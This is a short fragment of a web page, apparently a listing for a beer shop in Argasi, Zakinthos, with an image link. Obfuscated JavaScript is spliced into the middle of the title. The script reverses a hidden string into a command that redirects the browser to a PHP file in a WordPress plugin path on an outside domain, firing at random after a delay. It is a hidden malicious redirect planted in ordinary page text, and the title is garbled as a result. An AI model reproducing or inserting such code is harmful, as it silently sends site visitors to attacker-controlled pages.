 The Beers$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore! in Argasi, Zakinthos, Ionian Islands